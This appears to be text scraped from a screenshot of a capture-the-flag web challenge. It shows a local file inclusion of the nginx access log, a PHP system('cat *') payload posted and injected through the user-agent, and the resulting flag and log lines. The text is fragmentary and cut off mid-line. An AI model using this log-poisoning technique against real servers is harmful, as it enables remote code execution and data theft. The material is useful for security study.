 view-source:http://ae5ca819-7311-4d66-ae1e-705e0c823c8b.chall.ctf.sh 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://ae5ca819-7311-4d66-ae1e-705e0c823c8b.chall.ctf.show/?c=/var/log/nginx/access.log
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data <?php system('cat *');?>
8 # -*- coding: utf-8 -*-
9 # @Author: h1xa
10 # @Date:   2020-09-04 05:12:00
11 # @Last Modified by:   h1xa
12 # @Last Modified time: 2020-09-04 05:12:10
13 # @email: h1xa@ctfer.com
14 # @link: https://ctfer.com
15
16 */
17
18
19 $flag="flag{8bfed698-5afe-4f79-9489-22bc6c1ab453}";bbbbb(Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0"
20 172.12.0.3 - - [03/Oct/2020:13:14:55 +0000] "GET / HTTP/1.1" 200 2106 "-" "Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/
21 172.12.0.3 - - [03/Oct/2020:13:15:07 +0000] "GET / HTTP/1.1" 200 2106 "-" "Mozilla/5.0 adfsdfasfasdfas<?php
22